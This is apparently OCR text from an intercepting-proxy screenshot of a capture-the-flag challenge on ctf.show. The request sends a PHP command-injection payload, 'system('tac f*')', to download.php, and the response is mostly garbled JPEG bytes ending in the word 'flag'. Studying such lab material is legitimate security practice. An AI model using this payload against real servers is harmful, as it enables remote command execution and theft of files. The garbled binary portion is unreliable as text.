 Request
Pretty Raw Hex Links \n
1 POST /download.php?image=f796e5fd6586003d9f18726c6a48c631.jpg
HTTP/1.1
2 Host: 969e9457-8941-4974-8931-02ab1aea98df.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin:
http://969e9457-8941-4974-8931-02ab1aea98df.challenge.ctf.show
10 Connection: close
11 Referer:
http://969e9457-8941-4974-8931-02ab1aea98df.challenge.ctf.show/dow
nload.php?image=f796e5fd6586003d9f18726c6a48c631.jpg
12 Upgrade-Insecure-Requests: 1
13
14 1=system('tac f*');
Search...
0 matches
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 14 Nov 2023 08:16:35 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 13073
8
9 JFIF`` >CREATOR: gd-jpeg v1.0 (using IJG JPEG v80),
default quality
10 C
11 $.' ",#(7),01444'9=82<.342 C
2!!22222222222222222222222222222222222222222222222222 g"
12 }!1AQa"q2 #B R $3br
13 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
14 w!1AQaq"2 B #3R br
15 $4 % &'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
? '
7 Td & [ ! K C ~ U ?
` ? j P _? ` j ' ? j QT ? 0j
? ~ Uz J? ? ` ? U F ?S~G
{ o 5 f|= |7 3 ~
U C ~ 5 u `: |4 |/ 0 a A s
_ 7\w ? 3 a A s _ 7\ g 0 ι |/
? u p4P} : n ? u @
? g\ Ew ? 3 a A
s _ 7\ g 0 ι |/ ? u p4P} :
n ? 5 pTP{ n ?
u U 8w th @ k > n *(
flag
0 matches